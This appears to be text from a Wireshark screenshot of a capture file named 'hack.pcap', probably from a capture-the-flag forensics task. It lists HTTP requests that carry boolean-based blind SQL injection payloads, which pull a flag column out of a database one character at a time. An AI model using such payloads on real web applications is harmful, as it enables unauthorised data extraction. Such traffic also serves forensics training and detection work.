 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protoco Lengt Info
175063 308.138532 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=120%23 HTTP/1.1
175065 308.139338 192.168.173.134 192.168.173.1 HTTP 307 HTTP/1.1 200 OK (text/html)
175073 308.142418 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=121%23 HTTP/1.1
175075 308.143209 192.168.173.134 192.168.173.1 HTTP 307 HTTP/1.1 200 OK (text/html)
175083 308.147092 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=122%23 HTTP/1.1
175085 308.148190 192.168.173.134 192.168.173.1 HTTP 307 HTTP/1.1 200 OK (text/html)
175093 308.152057 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=123%23 HTTP/1.1
175095 308.153032 192.168.173.134 192.168.173.1 HTTP 307 HTTP/1.1 200 OK (text/html)
175103 308.156558 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=124%23 HTTP/1.1
175105 308.157456 192.168.173.134 192.168.173.1 HTTP 307 HTTP/1.1 200 OK (text/html)
175113 308.161559 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=125%23 HTTP/1.1
175115 308.162211 192.168.173.134 192.168.173.1 HTTP 307 HTTP/1.1 200 OK (text/html)
175123 308.165133 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=126%23 HTTP/1.1
175125 308.165792 192.168.173.134 192.168.173.1 HTTP 307 HTTP/1.1 200 OK (text/html)
175133 308.168869 192.168.173.1 192.168.173.134 HTTP 330 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),33,1)))=33%23 HTTP/1.1
175135 308.169642 192.168.173.134 192.168.173.1 HTTP 307 HTTP/1.1 200 OK (text/html)
175143 308.172746 192.168.173.1 192.168.173.134 HTTP 330 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),33,1)))=34%23 HTTP/1.1
175145 308.173522 192.168.173.134 192.168.173.1 HTTP 307 HTTP/1.1 200 OK (text/html)
175153 308.177035 192.168.173.1 192.168.173.134 HTTP 330 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),33,1)))=35%23 HTTP/1.1
175155 308.177813 192.168.173.134 192.168.173.1 HTTP 307 HTTP/1.1 200 OK (text/html)
175163 308.181074 192.168.173.1 192.168.173.134 HTTP 330 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),33,1)))=36%23 HTTP/1.1
175165 308.181890 192.168.173.134 192.168.173.1 HTTP 307 HTTP/1.1 200 OK (text/html)